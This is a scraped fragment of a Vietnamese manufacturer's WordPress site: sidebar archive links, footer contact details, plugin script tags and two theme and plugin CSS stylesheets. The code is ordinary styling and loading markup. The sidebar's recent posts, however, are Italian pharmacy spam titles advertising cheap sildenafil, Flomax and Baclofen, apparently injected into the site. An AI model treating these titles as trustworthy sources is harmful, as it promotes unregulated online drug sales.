	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8
body_size: 250
content:

/*Gold Plan Styles*/
.crp-full-screen-popup{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
}

/*Free Plan Styles*/
.mfp-close {
    margin-right: 2px;
}

.mfp-close-img {
    width: 64px;
    height: 64px;
    background-image: url("../images/general/icons/close-icon-2.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.crp-tile-inner .tile-inner {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
    border: none!important;
}

.crp-wrapper .crp-additional-block2 {
    bottom: 0;
    position: absolute;
    height: 200px;
    overflow: hidden;
    padding: 5px!important;
    padding-top: 10px!important;
    text-align: center;
}

.crp-wrapper .crp-additional-block2 p {
    padding-top: 0!important;
    padding-bottom: 0!important;
    margin-top: 0!important;
    margin-bottom: 0!important;
}

.crp-wrapper .crp-product-buy-button {
    background-color: #333!important;
    border-width: 0!important;
    color: #fff!important;
    font-weight: 700!important;
    line-height: 1!important;
    padding: 1em 1.25em!important;
    height: 40px;
    font-size: 13px!important;
    cursor: pointer;
    position: relative;
}

.crp-wrapper .crp-product-buy-button:hover {
    opacity: 0.9!important;
}

.crp-wrapper .crp-additional-block2 * {
    position: relative;
}

.crp-wrapper .crp-additional-block2 span {
    color: #333;
    line-height: 15px;
}

.crp-badge-box {
    z-index: 1;
}

.crp-badge {
    z-index: 1;
    position: relative!important;
    color: #fff!important;
    background-color: #81d742;
}
.crp-badge span {
    font-size: 16px;
    position: relative!important;
}

.crp-badge-box.crp-badge-pos-RT {
    top: 5px;
    right: 5px;
}

.crp-badge span{
    padding: 3px 12px;
}

--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css
body_size: 1878
content:
/* wraper_header */

.wraper_header{
	z-index:999;
    width:100%;
    direction:initial;
}

.wraper_header.static-header{
	position:relative;
}

.wraper_header.floating-header{
	position:absolute;
}

/* wraper_header_main */

.wraper_header_main{
    width:100%;
}

body.admin-bar .wraper_header_main{
	top:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.admin-bar .is-sticky .wraper_header_main{
	top:32px !important;
}

.wraper_header_main > .container{
	padding-top:25px;
	padding-bottom:25px;
}

.header_main{
	position:relative;
}

.header_main .brand-logo{
    float:left;
	margin-top:5px;
    text-align:center;
    font-size:0;
}

.header_main .brand-logo img{
	max-width:120px;
}

.header_main_action_buttons{
	float:right;
	margin-top:0;
	margin-left:20px;
	text-align:center;
	font-size:0;
}

.header_main_action_buttons .btn{
	display:inline-block;
	vertical-align:top;
	margin-right:20px;
	padding:9px 25px 8px 25px;
	border:none;
	border-radius:35px;
	font-weight:500;
	font-size:14px;
	color:#fff;
	line-height:26px;
}

.header_main_action_buttons .btn:last-child{
	margin-right:0;
}

.header_main .responsive-nav{
	float:right;
	margin-top:10px;
}

.header_main .responsive-nav i{
	line-height:1;
	cursor:pointer;
	font-size:20px;
	align-content:center;
}

.nav{
	float:right;
	margin-top:8px;
	text-align:right;
}

.nav > [class*='menu-']{
	display:block;
}

/* nav level one */

.nav > [class*='menu-'] > ul.menu > li{
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:auto;
	height:auto;
	margin-right:35px;
}

.nav > [class*='menu-'] > ul.menu > li:last-child,
.nav > [class*='menu-'] > ul.menu > li:only-child{
	margin-right:0 !important;
}

.nav > [class*='menu-'] > ul.menu > li > a{
	display:block;
	width:auto;
	height:auto;
	padding-bottom:10px;
	cursor:pointer;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.nav > [class*='menu-'] > ul.menu > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a{
}

.nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after{
	display:inline-block;
	vertical-align:middle;
	margin-left:7px;
	content:"\f107";
	font-family:"FontAwesome";
	line-height:1;
}

/* nav level two */

.nav > [class*='menu-'] > ul.menu > li > ul{
	position:absolute;
	top:100%;
	left:0;
	z-index:1;
	width:220px;
	height:auto;
	background-color:#fff;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul{
	left:auto;
	right:0;
}

.nav > [class*='menu-'] > ul.menu > li:hover > ul{
	opacity:1;
	visibility:visible;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding:2px 15px 2px 15px;
	border-bottom:1px #e2e2e2 solid;
	opacity:inherit !important;
	visibility:inherit !important;
	cursor:pointer;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li:last-child a{
	border-bottom:none;
}

.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li a{
	padding-top:10px;
	padding-bottom:10px;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{
}

.nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after{
	/*float:right;
	margin-left:7px;
	content:"\f105";
	font-family:"FontAwesome";*/
}

.nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i{
	width:20px;
    text-align:center;
	margin-right:10px;
}

/* nav level three */

.nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul{
	position:absolute;
	top:0;
	left:100%;
	z-index:1;
	width:220px;
	background-color:#fff;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	text-align:left;
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul{
	left:auto;
	right:100%;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul{
	top:0;
	opacity:1;
	visibility:visible;
}

/* RADIANTTHEMES MEGA MENU */

.nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width{
	position:static;
}

.rt-mega-menu{
	width:700px;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	text-align:left;
}

.nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu{
	width:100%;
}

.rt-mega-menu > ul{
	display:table;
	table-layout:fixed;
	width:100%;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu{
	left:auto;
	right:0;
}

.rt-mega-menu > ul > .menu-item{
	padding:20px 20px 20px 20px;
	border-right:1px #e2e2e2 solid;
}

.rt-mega-menu > ul > .menu-item:last-child,
.rt-mega-menu > ul > .menu-item:only-child{
	border-right:none;
}

.rt-megamenu-widget .rt-megamenu-widget-title{
	margin-bottom:15px;
	padding-bottom:10px;
	border-bottom:1px #e2e2e2 solid;
	text-transform:none;
	font-weight:600;
	font-size:15px;
	line-height:27px;
}

.rt-megamenu-widget ul.menu{
}

.rt-megamenu-widget ul.menu > li{
	position:relative;
	margin-bottom:12px;
	padding-left:17px;
	text-transform:none;
	font-weight:400;
	font-size:14px;
	color:#0c121f;
	line-height:25px;
}

.rt-megamenu-widget ul.menu > li:last-child,
.rt-megamenu-widget ul.menu > li:only-child{
	margin-bottom:none;
}

.rt-megamenu-widget ul.menu > li:before{
	position:absolute;
	top:0;
	left:0;
	z-index:0;
	content:"\f105";
	font-family:"FontAwesome";
}

.rt-megamenu-widget ul.menu > li > a{
	display:block;
	color:inherit;
	opacity:0.8;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.rt-megamenu-widget ul.menu > li > a:hover{
	opacity:1;
}

.rt-megamenu-widget ul.menu > li > a i{
	width:20px;
    text-align:center;
	margin-right:10px;
}

/* MOBILE MENU - SIDR */

body[data-header-style='header-style-eleven'] #mobile-menu{
	width:100%;
}

body[data-header-style='header-style-eleven'] #mobile-menu{
	right:-100%;
}

.sidr{
}

.mobile-menu-main{
}

.mobile-menu-close{
	padding:10px 15px 8px 15px;
    border-bottom:1px rgba(0,0,0,0.075) solid;
    text-align:right;
    cursor:pointer;
}

.mobile-menu-close i{
	font-size:20px;
	line-height:1;
}

.mobile-menu-nav{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li{
	position:relative;
	width:100%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding:10px 22px 10px 15px;
	border-bottom:1px rgba(0,0,0,0.075) solid;
	color:inherit;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a{
	padding-right:50px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu{
	position:absolute;
	top:0;
	right:0;
	width:40px;
	cursor:pointer;
	text-align:center;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu > i:before{
	content:"+";
	font-size:125%;
	line-height:47px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before{
	content:"-";
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a{
	padding-left:30px;
	font-size:90%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a{
	padding-left:45px;
	font-size:85%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a{
	padding-left:65px;
	font-size:80%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a{
	padding-left:80px;
	font-size:75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */

.sidr .rt-sub-menu,
.sidr .rt-mega-menu{
	position:static;
	width:100%;
	float:left;
	opacity:1 !important;
	visibility:visible !important;
	background-color:transparent;
	box-shadow:initial;
	transform:translate(0, 0) !important;
	-webkit-transform:translate(0, 0) !important;
}

.sidr .rt-sub-menu{
	background-color:transparent;
}

.sidr .rt-sub-menu > li{
	width:100%;
	float:left;
}

.sidr .rt-mega-menu > .rt-sub-menu{
	display:block;
	opacity:1;
	visibility:visible;
	background-color:transparent;
}

.sidr .rt-mega-menu > .rt-sub-menu > .rt-mega-menu-col{
	display:block;
}

.sidr .rt-mega-menu > ul > .menu-item{
    border-bottom:1px rgba(0,0,0,0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{
    border-bottom-color:rgba(0,0,0,0.075);
    color:inherit;
    letter-spacing:0;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li{
    color:inherit;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){

	/* wraper_header_main */

	.nav > [class*='menu-'] > ul.menu > li{
		margin-right:12px;
	}

}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

	/* wraper_header_main */

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* TABLET PROTRAIT PART */
